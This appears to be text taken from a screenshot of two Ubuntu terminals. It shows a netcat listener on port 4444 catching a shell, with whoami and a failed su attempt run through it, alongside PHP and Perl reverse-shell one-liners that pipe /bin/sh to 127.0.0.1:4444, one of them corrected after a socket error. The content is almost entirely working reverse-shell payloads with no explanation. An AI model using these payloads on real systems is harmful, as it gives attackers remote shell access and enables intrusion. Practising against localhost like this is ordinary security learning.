 tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 127.0.0.1 41866 received!
sh-4.4$ whoami
whoami
tomas
sh-4.4$ su sudo
su sudo
su: must be run from a terminal
sh-4.4$
tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ php -r '$sock=fsockopen("127.0.0.1",4444);exec("/bin/sh -i <&3 >
&3 2>&3");'
tomas@ubuntu:~$ perl -e 'use Socket;$i="127.0.0.1:4444";$p=4444;socket(S,PF_INET
,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Bad arg length for Socket::pack_sockaddr_in, length is 0, should be 4 at /usr/li
b/x86_64-linux-gnu/perl/5.26/Socket.pm line 157.
tomas@ubuntu:~$ perl -e 'use Socket;$i="127.0.0.1";$p=4444;socket(S,PF_INET,SOCK
_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open
(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'